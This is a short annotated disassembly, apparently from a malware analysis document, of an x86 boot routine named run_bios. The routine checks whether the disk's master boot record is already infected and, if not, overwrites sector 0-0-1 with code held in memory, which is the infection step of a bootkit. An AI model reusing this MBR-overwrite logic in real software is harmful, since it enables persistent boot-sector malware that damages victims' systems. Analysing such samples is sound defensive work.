 00001C5D
00001C5D
00001C5D
00001C5D run_bios proc far
00001C5D pop ax
00001C5E xor bx, bx
00001C60 push bx
00001C61 pop es
00001C62 push cs
00001C63 pop ds
00001C64 mov si, ax
00001C66 mov di, 7C00h
00001C69 mov cx, 1C00h
00001C6C rep movsb ; read 15sector data,load to 0x7c00
00001C6E mov ds, bx
00001C70 mov ah, 41h ; 'A'
00001C72 mov dl, 80h ; '■'
00001C74 mov bx, 55AAh ; judge ext int 13
00001C77 int 13h ; DISK -
00001C79 cmp bx, 0AA55h
00001C7D jnz short loc_1C9A ; exit
00001C7F test cl, 1
00001C82 jz short loc_1C9A
00001C84 call check_infect_flag ; read disk 0-0-1 sector data,is infected?
00001C87 test ax, ax
00001C89 jnz short loc_1C9A
00001C8B mov ax, 7C00h
00001C8E mov ecx, 0
00001C94 mov dx, 0Eh
00001C97 call write_mem7c00_to_disk001 ; no infect,write current memory 0x7c00 ~ 0x9800 to disk 0-0-1 sector
00001C9A
00001C9A loc_1C9A:
00001C9A pop ds
00001C9B pop es
00001C9C popad
00001C9E popf
00001C9F retf
00001C9F run_bios endp ; sp-analysis failed
00001C9F